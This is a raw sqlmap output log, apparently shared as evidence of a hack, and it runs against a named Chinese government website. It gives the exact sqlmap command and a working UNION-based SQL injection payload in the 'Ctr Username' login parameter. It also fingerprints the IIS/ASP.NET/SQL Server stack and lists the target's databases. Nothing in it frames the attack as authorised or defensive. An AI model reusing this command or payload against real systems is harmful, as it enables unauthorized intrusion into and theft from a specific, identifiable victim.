 sqlmap -r /tmp/qlgk.taixing.gov.cn.dat  -p Ctr Username --level 5 --risk 3  --dbs -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:54:35
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: Ctr Username
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload:   VIEWSTATE=/wEPDwULLTE1Njc4NDUzODZkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQNsb2fUgnq6GIZiANkhmvgLro1L+PHEbQ==&  EVENTVALIDATION=/wEWBQKY7bHbAgLo0rLEAgLTnqPgBQKL1YrVCgL83
4CTx6Ga/EIqF88OuCwIW83Yd8PdXk&Ctr Username=qq' UNION ALL SELECT 22,22,22,22,22,22,22,22,22,22,22,22,CHAR(113)+CHAR(102)+CHAR(119)+CHAR(104)+CHAR(113)+CHAR(108)+CHAR(115)+CHAR(79)+CHAR(66)+CHAR(
)+CHAR(87)+CHAR(78)+CHAR(76)+CHAR(70)+CHAR(73)+CHAR(113)+CHAR(108)+CHAR(115)+CHAR(108)+CHAR(113),22,22,22,22,22,22,22,22,22,22,22-- &Ctr Password=a&log.x=15&log.y=6
---
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
available databases [7]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] txgkptweb
[*] txweb
[*] tzmszj
[*] shutting down at 13:54:36